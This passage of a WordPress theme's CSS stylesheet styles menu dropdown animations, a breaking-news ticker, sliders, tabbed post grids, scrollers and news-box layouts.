transform: scaleY(0.98);

-webkit-transform-origin:0 0;

-moz-transform-origin:0 0;

-o-transform-origin:0 0;

-ms-transform-origin:0 0;

transform-origin:0 0;

}

.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

#navigation.dd-effect-fade .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap

{

    opacity: 1;

    visibility: visible;

        -moz-transform: scaleY(1);

-webkit-transform: scaleY(1);

-o-transform: scaleY(1);

-ms-transform: scaleY(1);

transform: scaleY(1);

    

}



/* Slide effect */

.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

#navigation.dd-effect-slide .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    opacity: 0;

    visibility: hidden;

-webkit-transition: all 0.28s ease-in-out;

-moz-transition: all 0.28s ease-in-out;

-ms-transition: all 0.28s ease-in-out;

-o-transition: all 0.28s ease-in-out;

transition: all 0.28s ease-in-out;

    -moz-transform: scaleY(0);

-webkit-transform: scaleY(0);

-o-transform: scaleY(0);

-ms-transform: scaleY(0);

transform: scaleY(0);

-webkit-transform-origin:0 0;

-moz-transform-origin:0 0;

-o-transform-origin:0 0;

-ms-transform-origin:0 0;

transform-origin:0 0;



}

.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

#navigation.dd-effect-slide .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap {

    opacity: 1;

    visibility: visible;

        -moz-transform: scaleY(1);

-webkit-transform: scaleY(1);

-o-transform: scaleY(1);

-ms-transform: scaleY(1);

transform: scaleY(1);

    

}



/* Skew effect */

.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

#navigation.dd-effect-skew .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    opacity: 0;

    visibility: visible;

    max-width: 0;

    max-height: 0;

-webkit-transform-origin:0 0;

-moz-transform-origin:0 0;

-o-transform-origin:0 0;

-ms-transform-origin:0 0;

transform-origin:0 0;

-webkit-transform: perspective(600px) rotateX(-90deg);

-moz-transform: perspective(600px) rotateX(-90deg);

-ms-transform: perspective(600px) rotateX(-90deg);

-o-transform: perspective(600px) rotateX(-90deg);

transform: perspective(600px) rotateX(-90deg);

 -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;

-o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;

transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;



}

.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

#navigation.dd-effect-skew .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap {

    opacity: 1;

    visibility: visible;

    max-width: 5000px;

    max-height: 5000px;

-webkit-transform: perspective(600px) rotateX(0deg);

-moz-transform: perspective(600px) rotateX(0deg);

-ms-transform: perspective(600px) rotateX(0deg);

-o-transform: perspective(600px) rotateX(0deg);

transform: perspective(600px) rotateX(0deg);

-webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;

-o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;

transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;



}



/*breaking news*/

.breaking-news-items {

    height: 39px;

    padding-left: 122px;

}

.breaking-news.brnews-disable{

    height: 39px;

}

.breaking-news.brnews-disable ul.br-right{

    left: 0;

}

.breaking-news.brnews-disable ul.br-right:after{

    display: none;

}

.breaking-news.brnews-disable ul.br-right li:last-child{

    border-right-width: 1px;

    border-right-style: solid;

    border-right-color: #000;

}

.breaking-news {

    /*height: 39px;*/

    line-height: 39px;

    background: #262626;

    border-bottom: 1px solid black;

    overflow: hidden;

    clear: both;

    

}

.breaking-news > .inner {

    position: relative;

}

.breaking-news .breaking-title {

    position: absolute;

    left:0;

    top: 0;

    height: 100%;

    color: #fff;

    font-size: 13px;

    text-transform: uppercase;

    text-align: center;

    width: 120px;

    border-width: 0 1px;

    border-color: black;

    border-style: solid;

}

.breaking-cont {

    width: 100%;

    float: left;

    margin: 0;

    padding: 0 5px 0 0;

    overflow: hidden;

    position: relative;

}





.breaking-cont {

    height: 39px;

    margin: 0;

    overflow: hidden;

    padding: 0;

    border-right: 1px solid #000;

    

}

.breaking-cont .mask {

    height: 39px;

    overflow: hidden;

    position: relative;

}

ul.webticker {

    list-style-type: none;

    margin: 0;

    padding: 0;

    position: relative;

    transition: all 0s linear 0s;

}

ul.webticker li {

    float: left;

    margin-right: 25px;

}

ul.webticker li span {

    color: #ededed;

    font-size: 17px;

    position: relative;

    float: left;

    }

ul.webticker li h4 {

    margin: 0;

    font-size: 11px;

}

ul.webticker li h4 a {

    color: #888888;

}

ul.webticker li h4 a:hover {

    color: #b1b1b1;

}

.tickercontainer {

    overflow: hidden;

    width: 99.6%;

    float: left;

}

.tickercontainer li {

    float: left;

}

ul.newsticker {

    -webkit-transition: all 0s linear;

    transition: all 0s linear;

}

/*breaking right*/

ul.br-right:after {

    content: "";

    right: 100%;

    top: 35%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(240, 240, 240, 0);

    border-right-color: #000;

    border-width: 6px;

}

ul.br-right {

    position: absolute;

    right: 0;

    top: 0;

    border: 0 solid #000;

    border-left-width: 1px;

}

ul.br-right li {

    float: left;

    border-right: 1px solid black;

    position: relative;

}

ul.br-right li:last-child {

    border-right: 0;

}

ul.br-right li:hover {

    background: #1e1e1e;

}

ul.br-right li a {

    color: #ededed;

    font-size: 14px;

    padding: 0 10px;

    line-height: 39px;

    height: 39px;

    display: block;

}

ul.br-right li:not(.menu-item-iconsOnly) a i {

    margin-right: 10px;

}

ul.br-right li a i.icon_only {

    font-size: 20px;

}



ul.br-right li.b-right-magazine a {

    font-size: 18px;

    line-height: 42px;

}

ul.br-right li.b-right-weather a {

    font-size: 21px;

}

/*container*/



.main-container {

    margin: 0 auto;

    width: 1162px;

}

.col2 .main-container {

    width: 960px;

}

.main-left {

    margin-right: 10px;

}

.main-content {

    width: 578px;

    float: left;

}



.one-side-wide:not(.both-sides-true) .main-content:not(.both-sides-layout), .one-side-wide .vc_sidebar.sidebar+.main-content.both-sides-layout, .one-side-wide .main-content.one_side:not(.both-sides-layout) {

    width: 788px;

}



.section {

    background: white;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    padding: 15px;

    margin-bottom: 20px;

    clear: both;

}

.section-header {

    margin: -15px -15px 15px;

    padding: 13px 0;

    text-align: center;

    background: #e9e9e9;

    border-bottom: 1px solid #e1e1e1;

}

.section-header h2.section-title a,

.section-header h2.section-title {

    font-size: 17px;

    color: #2d2d2d;

    font-weight: bold;

    text-transform: uppercase;

}

.section-header h1.section-title2 a,

.section-header h1.section-title2{

    font-size: 30px;

    color: #2d2d2d;

    font-weight: bold;

    margin-top: 4px;

}

.section-header span.mom-sub-title{

    color: #868686;

    font-size: 16px;

    display: inline-block;

    margin-top: 5px;    

} 

footer.show-more {

    text-align: center;

    height: 38px;

    line-height: 38px;

    border-top: 1px solid #e1e1e1;

    margin: 0 -15px -15px;

    position: relative;

}

.f-tabbed-grid+footer.show-more {

    margin-top:15px;

}

footer.show-more a {

    display: block;

    font-size: 15px;

}

footer.show-more .nomoreposts {

    position: absolute;

    width: 100%;

    height: 100%;

    background: #fff;

    top: 0;

    left: 0;

}

.sm-icon {

    display: inline-block;

    vertical-align: middle;

    margin-left: 10px;

}

.entry-content p {

    margin: 0;

    font-size: 14px;

    line-height: 20px;

}

.entry-meta {

    margin-top: 15px;

}

.entry-meta a,

.entry-meta {

    color: #c6c6c6;

    font-size: 12px;

}

.media-item .entry-meta a:hover,

.entry-meta a:hover{

    color: #969696;

}

.entry-meta time,

.entry-meta span {

    float: left;

    margin-right: 20px;

}

.entry-meta i {

    margin-right: 5px;

    font-size: 15px;

}

body.no-post-format-icons .post-format-icon {

    display: none;

}

/*banners*/



.banner468 {

    text-align: center;

}

.banner468 img {

    display: inline-block;

}

/*Slider1*/

.def-slider {

    width: 100%;

}

.one-side-wide .main-content:not(.both-sides-layout) .def-slider {

}

.def-slider-wrap {

    overflow: hidden;

}

.def-slider-wrap .def-slider-item {

    width: 100%;

    display: none;

}

.def-slider-wrap .owl-item .def-slider-item {

    display: block;

}

.def-slider-wrap .def-slider-item a img{

    min-width: 100%;

}

.def-slider {

    position: relative;

}

.def-slider-cap {

    position: absolute;

    bottom: 21px;

    padding: 0 15px;

}

.def-slider-title {

    text-align: center;

}

.def-slider-desc,

.def-slider-title h2 a {

    background: url(../images/cap.png);

}

.def-slider-title h2 a {

    display: inline-block;

    padding: 17px 20px 20px;

    margin-bottom: 1px;

    font-size: 28px;

    font-weight: 700 !important;

    line-height: 30px;

}

.def-slider-desc {

    font-size: 16px;

    padding: 17px 20px;

    margin: 0;

}

.def-slider-desc,

.def-slider-title h2 a {

    color: white;

}

.def-slider .owl-dots {

    bottom: 0;

    position: absolute;

    text-align: center;

    z-index: 99;

    width: 100%;

    left: 0;

    right: 0;

}

.def-slider .owl-dots > div {

    display: inline-block;

    width: 7px;

    height: 7px;

    border: 2px solid #818181;

    background: #818181;

    text-indent: -9999px;

    margin-right: 3px;

    -webkit-transition: all ease-in-out 0.0s;

    transition: all ease-in-out 0.0s;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box;

}

.def-slider .owl-dots > div.active {

    background: black;

}



.momizat-custom-slider .owl-nav{

    position: absolute;

    top:0;

    left: 0;

    z-index: 888;

}

.momizat-custom-slider .owl-nav > div{

    width: 30px;

    height: 30px;

    background: rgba(0, 0, 0, 0.4);

    float: left;

    display: inline-block;

    line-height: 29px;

    text-align: center;

    color: #D8D8D8;

    font-size: 16px;

}

.momizat-custom-slider .owl-nav > div:first-child{

    margin-right: 1px;

}

.momizat-custom-slider .owl-nav > div:hover{

    color: white;

}

/* slider2 */

.slider2 .big-slider2{

    overflow: hidden;

    width: 50%;

    height: auto;

    margin-bottom: 6px;

}

.slider2 .big-slider2 img, .slider2 .small-slider2 img {

    width:100%;

}



.slider2 .small-slider2:nth-child(3n+3) {

    clear:left;

}

.slider2 .small-slider2,

.slider2 .big-slider2{

    float: left;

    padding: 0 3px;

    position: relative;

    box-sizing: border-box !important;

}

.slider2 .big-slider2:nth-child(2n+2){

    margin-right: 0;

}

.slider2 .def-slider-title{

    text-align: inherit;

}

.slider2 .small-slider2{

    width: 33.3%;

    height: auto;

    margin-bottom: 0;

}

.slider2 .small-slider2:last-child{

    margin-right: 0;

}

.slider2 .small-slider2 .def-slider-title h2 a{

    font-size: 23px;

    line-height: 25px;

}

.slider2 .big-slider2 .def-slider-cap,

.slider2 .small-slider2 .def-slider-cap{

    padding: 0 10px;

    bottom: 10px;

}

.col2 .slider2 .big-slider2{

    width: 462px;

    height: auto;

}

.col2 .slider2 .small-slider2{

    width: 306.5px;

    height: auto;

}

/*Feature tabbed*/



.f-tabbed-head {

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    margin: -16px -16px 0;

    height: 38px;

    line-height: 38px;

}

.f-tabbed-head li {

    height: 38px;

    float: left;

    border-right: 1px solid #dbdbdb;

    position: relative;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

.f-tabbed-head li:hover {

    background: white;

}

.f-tabbed-head li.active,

.f-tabbed-head li a.current {

    background: white;

}

.f-tabbed-head li:after,

.f-tabbed-head li:before {

    top: 88%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 0;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

.f-tabbed-head li:hover:after,

.f-tabbed-head li:hover:before {

    top: 100%;

    opacity: 1;

}

.f-tabbed-head li a.current:after,

.f-tabbed-head li a.current:before,

.f-tabbed-head li.active:after,

.f-tabbed-head li.active:before {

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 1;

}

.f-tabbed-head li:after,

.f-tabbed-head li.active:after,

.f-tabbed-head li a.current:after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 4px;

    margin-left: -4px;

}

.f-tabbed-head li:before,

.f-tabbed-head li.active:before,

.f-tabbed-head li a.current:before {

    border-color: rgba(240, 240, 240, 0);

    border-top-color: #e5e5e5;

    border-width: 6px;

    margin-left: -6px;

}

.f-tabbed-head li a {

    padding: 10px 15px 9px;

    font-size: 15px;

    color: #4b4b4b;

}

.f-tabbed-header li a{

    padding: 0 15px;

    display: block;

}

.f-tabbed-head li a.current,

.media-main-content .f-tabbed-head li.active a span,

.media-main-content .f-tabbed-head li a:hover span,

.media-main-content .f-tabbed-head li.active a,

.media-main-content .f-tabbed-head li a:hover,

.f-tabbed-head li.active a,

.f-tabbed-head li a:hover {

    color: #0083b9;

}

/*sort*/



ul.f-tabbed-sort {

    float: right;

}

ul.f-tabbed-sort li {

    border-right: 0;

    border-left: 1px solid #dbdbdb;

}

ul.f-tabbed-sort li a {

    padding: 10px 15px 10px 1px;

    outline: none;

}

ul.f-tabbed-sort li span {

    font-size: 32px;

    position: relative;

    right: -6px;

    bottom: -9px;

    line-height: 0;

}

ul.f-tabbed-sort li.list span{

    right: -1px;

} 

ul.f-tabbed-sort li.list a{

    padding: 10px 15px 10px 6px;

}

/*feature tabbed body*/



.f-tabbed-body .f-tabbed-grid {

    overflow: hidden;

    padding-top: 15px;

    margin: 0 -7px -14px -7px;

}

ul.f-tabbed-grid li {

    float: left;

    width: 50%;

    position: relative;

    padding: 0 7px;

    margin-bottom: 14px;

    -moz-box-sizing: border-box !important;

-webkit-box-sizing: border-box !important;

box-sizing: border-box !important;

}

ul.f-tabbed-grid.f-tabbed-cols3 li {

    width: 33.3%;

}



ul.f-tabbed-grid.f-tabbed-cols4 li {

    width: 25%;

}



ul.f-tabbed-grid.f-tabbed-cols5 li {

    width: 20%;

}

ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1), ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1), ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1), ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1) {

    clear: left;

}



ul.f-tabbed-grid li img {

    width: 100%;

    height: auto;

}

ul.f-tabbed-grid li:nth-child(2n+1) {

    margin-right: 0;

}

.slider-mpop-big .f-p-title,

ul.f-tabbed-grid li .f-p-title {

    background: rgba(0, 0, 0, 0.40);

    right: 7px;

    left:7px;

    bottom: 0;

    position: absolute;

    padding: 11px 20px 14px 11px;

    box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

}

.slider-mpop-big .f-p-title h2 a,

ul.f-tabbed-grid li .f-p-title h2 a {

    color: white;

    font-size: 18px;

    font-weight: 300;

}

ul.f-tabbed-grid li .f-p-title h2 a{

    margin-right: 33px;

}

ul.f-tabbed-grid li .entry-content,

ul.f-tabbed-grid li .entry-meta {

    display: none;

}

.f-p-title .post-format-icon:before,

.post-list .post-format-icon:before {

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    font-size: 25px;

    color: #fff;

    content: "";

    position: absolute;

    bottom: 6px;

    right: 2px;

}

.format-video .post-format-icon:before {

    content: "\e62d" !important;

    line-height: 29px !important;

    padding-left: 1px;

}

.format-audio .post-format-icon:before {

    font-family: 'font-awesome' !important;

    content: "\e711" !important;

}

.format-quote .post-format-icon:before {

    font-family: 'momizat' !important;

    content: "\e676" !important;

}

.format-image .post-format-icon:before {

    content: "\e650" !important;

    line-height: 29px !important;

    padding-left: 1px;

}

.ajax-search-results > a.format-standard .post_format:before,

.format-standard .post-format-icon:before {

    content: "\e621" !important;

}

.format-gallery .post-format-icon:before {

    font-family: 'momizat' !important;

    content: "\e60e" !important;

}

ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before {

    right: 7px;

    font-size: 24px;

}

ul.f-tabbed-grid li.format-quote .f-p-title .post-format-icon:before {

    right: 7px;

    font-size: 23px;

}

ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before {

    right: 7px;

    font-size: 22px;

}

/*feature tabbed list*/



ul.f-tabbed-list {

    margin: 0 -15px 0 -15px;

}

ul.f-tabbed-list li {

    overflow: hidden;

    padding: 15px 15px 10px;

    border-bottom: 1px solid #e1e1e1;

}

ul.f-tabbed-list li:last-child {

    border-bottom: 0;

}

ul.f-tabbed-list li .post-thumbnail img {

    float: left;

    margin-right: 15px;

    width: 170px;

    height: 115px;

}

ul.f-tabbed-list li h2 a {

    display: block;

    font-size: 18px;

    font-weight: 700 !important;

    color: #4e4e4e;

    margin: -3px 0 10px;

}

ul.f-tabbed-list li .entry-meta {

    margin-top: 11px;

}

ul.f-tabbed-list li .entry-meta .momizat-icon-eye {

    position: relative;

    top: 4px;

    font-size: 18px;

}

ul.f-tabbed-list li .entry-meta .post-views {

    position: relative;

    top: -4px;

}

ul.f-tabbed-list li .entry-content P{

    margin-bottom: 0;

}

ul.f-tabbed-list .f-p-title {

    position: relative;

}

ul.f-tabbed-list .f-p-title .post-format-icon:before {

    content: "";

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    width: 30px;

    height: 30px;

    line-height: 30px;

    background: rgba(0, 0, 0, 0.40);

    position: absolute;

    top: 88px;

    left: 0;

    text-align: center;

    color: #fff;

    font-size: 28px;

    margin-left: -185px;

}

ul.f-tabbed-list .format-audio .post-format-icon:before {

    font-size: 19px;

    line-height: 31px;

}

ul.f-tabbed-list .format-standard .post-format-icon:before,

ul.f-tabbed-list .format-image .post-format-icon:before {

    font-size: 26px;

}

ul.f-tabbed-list .format-quote .post-format-icon:before,

ul.f-tabbed-list .format-gallery .post-format-icon:before {

    font-size: 20px;

}

ul.f-tabbed-list .f-tabbed-list-content{

    margin-left: 185px;

}

/*Scroller*/

.scroller {

    margin: 0 15px;

}

.col2 .scroller {

    margin: 0;

}

.scroller ul{

    margin: 0 auto;

    position: relative;

    padding: 5px 0;

}

.col2 .scroller ul {

    width: 920px;

}

.scroller ul li {

    float: left;

    position: relative;

    text-align: center;

    display: none;

    /* margin-right: 1px; */

}

.scroller ul .owl-item li {

    display: block;

}

.col2 .scroller ul li {

    width: 229px;

    height: 154px;

}

.scroller ul li:nth-child(4n+4) {

    margin-right: 0;

}

.scroller ul li img {

    display: block;

    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=60);

    opacity: 0.6;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

    width: 274px;

    height: 183px;

}

.col2 .scroller ul li img {

    width: 229px;

    height: 154px;

}

.scroller ul li a {

    display: block;

    background: #000;

}

.scroller ul li:hover img {

    opacity: 1;

}

.scroller ul li h2 {

    position: absolute;

    width: 100%;

    bottom: 20px;

    font-size: 17px;

    font-weight: 700 !important;

    color: white;

    text-shadow: 0 0 6px #000;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.scroller ul li .entry-meta {

    position: absolute;

    bottom: -5px;

    width: 100%;

    font-size: 13px;

    color: white;

    opacity: 0;

    text-shadow: 0 0 6px #000;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

    text-align: center;

}

.col2 .scroller ul li .entry-meta {

    width: 100%;

}

.scroller ul li .entry-meta a {

    background: transparent;

    display: inline-block;

    color: white;

}

.scroller2 ul li .entry-meta .author-link,

.scroller ul li .entry-meta .author-link,

.scroller2 ul li .entry-meta time,

.scroller ul li .entry-meta time,

.scroller2 ul li .entry-meta .cat-link,

.scroller ul li .entry-meta .cat-link {

    float: none;

    display: inline-block;

}

.scroller2 ul li .entry-meta time,

.scroller ul li .entry-meta time{

    margin: 0 10px;

}

.scroller2 ul li .entry-meta .cat-link,

.scroller ul li .entry-meta .cat-link {

    margin-right: 0;

}

.scroller ul li:hover .entry-meta {

    bottom: 5px;

    opacity: 1;

}

.scroller ul li:hover h2 {

    bottom: 20px;

    margin-bottom: 20px;

}

.scroller .owl-prev,

.scroller .owl-next,

.scroller2 .owl-prev,

.scroller2 .owl-next {

    text-indent: -9999px;

}

.scroller .owl-next,

.scroller .owl-prev{

    float: left;

}

.scroller .owl-next:after,

.scroller .owl-prev:before {

    font-family: 'font-awesome';

    content: "\e6e8";

    text-indent: 0;

    float: left;

    width: 11px;

    height: 18px;

    position: absolute;

    left: -21px;

    bottom: 45%;

    font-size: 31px;

    color: #dbdbdb;

}

.col2 .scroller .owl-next:after,

.col2 .scroller .owl-prev:before {

    font-size: 25px;

    left: -15px;

}

.scroller .owl-buttons {

    width: 0;

    height: 0;

}

.scroller .owl-next:after {

    content: "\e6e9";

    left: auto;

    float: right;

    right: -21px;

}

.col2 .scroller .owl-next:after {

    float: right;

    left: auto;

    right: -17px;

}

/*scroller style2*/



.scroller2 {

    margin: -15px -14px -15px -15px;

    overflow: hidden;

}

.scroller2 li {

    float: left;

    padding: 15px;

    width: 259px;

    border-right: 1px solid #e4e4e4;

    text-align: center;

    padding-bottom: 120px;

    margin-bottom: -95px;

    display: none;

}

.scroller2 ul .owl-item li {

    display: block;

}

.col2 .scroller2 li {

    width: 209px;

}

.scroller2 li img {

    display: block;

    width: 260px;

    height: 175px;

    margin-bottom: 15px;

}

.col2 .scroller2 li img {

    display: inline-block;

    width: 209px;

    height: 140px;

}

.scroller2 ul li h2 {

    font-size: 17px;

}

.scroller2 ul li h2 a {

    color: #2d2d2d;

}

.scroller2 li .entry-meta {

    margin-top: 13px;

    overflow: hidden;

}

.col2 .scroller2 li .entry-meta {

    padding: 0 4px 0 3px;

}

.scroller2 .owl-stage-outer {

    border-bottom: 1px solid #e4e4e4;

}

.scroller2 .owl-controls {

    position: relative;

}

.scroller2 .owl-next:after,

.scroller2 .owl-prev:before {

    position: absolute;

    font-family: 'font-awesome';

    content: "\e6e8";

    text-indent: 0;

    width: 25px;

    height: 25px;

    border: 1px solid #e4e4e4;

    bottom: 20%;

    left: 10px;

    text-align: center;

    line-height: 25px;

    color: #999999;

    font-size: 22px;

}

.scroller2 .owl-nav {

    height: 48px;

}

.scroller2 .owl-prev {

    float: left;

}

.scroller2 .owl-next {

    float: right;

}

.scroller2 .owl-next:after {

    content: "\e6e9";

    right: 10px;

    left: inherit;

}

.scroller2 .owl-dots {

    bottom: 18px;

    left: 50%;

    position: absolute;

-moz-transform: translateX(-50%);

-webkit-transform: translateX(-50%);

-o-transform: translateX(-50%);

-ms-transform: translateX(-50%);

transform: translateX(-50%);    

}

.scroller2 .owl-dots .owl-dot {

    width: 11px;

    height: 11px;

    border: 1px solid #d2d2d2;

    float: left;

    margin-right: 3px;

    position: relative;

}

.scroller2 .owl-dots .owl-dot.active:before {

    content: "";

    width: 7px;

    height: 7px;

    background: #999999;

    position: absolute;

    top: 2px;

    left: 2px;

}

/*news boxes*/



header.block-title {

    background: #e9e9e9;

    height: 38px;

    line-height: 38px;

    margin: -15px -15px 15px;

    padding: 0 0 0 15px;

    border-bottom: 1px solid #e1e1e1;

}

header.block-title h2 a,

header.block-title h2 {

    font-size: 17px;

    font-weight: 700 !important;

    color: #0083b9;

    float: left;

}

.nb5 .first-item .post-format-icon:before {

    top: 57px;

    bottom: inherit;

}

.nb1 .entry-content p,

.nb2 .entry-content p,

.nb3 .entry-content p,

.nb4 .entry-content p,

.nb5 .entry-content p,

.nb6 .entry-content p {

    margin-bottom: 0;

}

.nb1 .post-format-icon:before,

.nb2 .first-item .post-format-icon:before,

.nb3 .first-item .post-format-icon:before,

.nb4 .first-item .post-format-icon:before,

.nb5 .first-item .post-format-icon:before,

.nb6 .post-format-icon:before {

    content: "";

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    width: 30px;

    height: 30px;

    line-height: 30px;

    background: rgba(0, 0, 0, 0.40);

    position: absolute;

    bottom: 0;

    left: 0;

    text-align: center;

    color: #fff;

    font-size: 28px;

}

.nb1 .format-audio .post-format-icon:before,

.nb2 .first-item.format-audio .post-format-icon:before,

.nb3 .first-item.format-audio .post-format-icon:before,

.nb4 .first-item.format-audio .post-format-icon:before,

.nb5 .first-item.format-audio .post-format-icon:before,

.nb6 .format-audio .post-format-icon:before,

.blog_posts .format-audio .post-format-icon:before {

    font-size: 19px;

    line-height: 33px;

}

.nb1 .format-standard .post-format-icon:before,

.nb2 .first-item.format-standard .post-format-icon:before,

.nb3 .first-item.format-standard .post-format-icon:before,

.nb4 .first-item.format-standard .post-format-icon:before .nb5 .first-item.format-standard .post-format-icon:before,

.nb6 .format-standard .post-format-icon:before,

.nb1 .format-image .post-format-icon:before,

.nb2 .first-item.format-image .post-format-icon:before,

.nb3 .first-item.format-image .post-format-icon:before,

.nb4 .first-item.format-image .post-format-icon:before,

.nb5 .first-item.format-image .post-format-icon:before,

.nb6 .format-image .post-format-icon:before,

.blog_posts .format-image .post-format-icon:before{

    font-size: 26px;

}

.nb1 .format-quote .post-format-icon:before,

.nb2 .first-item.format-quote .post-format-icon:before,

.nb3 .first-item.format-quote .post-format-icon:before,

.nb4 .first-item.format-quote .post-format-icon:before,

.nb5 .first-item.format-quote .post-format-icon:before,

.nb6 .format-quote .post-format-icon:before,

.nb1 .format-gallery .post-format-icon:before,

.nb2 .first-item.format-gallery .post-format-icon:before,

.nb3 .first-item.format-gallery .post-format-icon:before,

.nb4 .first-item.format-gallery .post-format-icon:before,

.nb5 .first-item.format-gallery .post-format-icon:before,

.nb6 .format-gallery .post-format-icon:before,

.blog_posts .format-gallery .post-format-icon:before,

.blog_posts .format-quote .post-format-icon:before {

    font-size: 20px;

}

ol.nb-tabbed-head {

    list-style: none;

    padding: 0;

    margin: 0;

    float: right;

}

ol.nb-tabbed-head li {

    float: left;

    height: 38px;

    border-left: 1px solid #dbdbdb;

    position: relative;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

ol.nb-tabbed-head li:hover {

    background: white;

}

ol.nb-tabbed-head li a {

    padding: 10px;

    outline: none;

}

ol.nb-tabbed-head li.active {

    font-weight: 400;

    background: white;

}

ol.nb-tabbed-head li:after,

ol.nb-tabbed-head li:before {

    top: 88%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 0;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

ol.nb-tabbed-head li:hover:after,

ol.nb-tabbed-head li:hover:before {

    top: 100%;

    opacity: 1;

}

ol.nb-tabbed-head li.active:after,

ol.nb-tabbed-head li.active:before {

    content: "";

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 1;

}

ol.nb-tabbed-head li:before,

ol.nb-tabbed-head li.active:before {

    border-color: rgba(240, 240, 240, 0);

    border-top-color: #e5e5e5;

    border-width: 6px;

    margin-left: -6px;

}

ol.nb-tabbed-head li:after,

ol.nb-tabbed-head li.active:after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 4px;

    margin-left: -4px;

}

ol.nb-tabbed-head li.active a {

    color: #0083b9;

}

/*newsbox1*/



.nb1 ul {

    margin: -15px -15px;

    overflow: hidden;

}

.nb1 ul+.show-more {

    margin-top: 15px;

}

.cat-grid li{

    position: relative;

}

.cat-grid li,

.nb1 ul li {

    float: left;

    width: 50%;

    padding: 14px;

    border-width: 1px 1px 0 0;

    border-style: solid;

    border-color: #e4e4e4;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

}

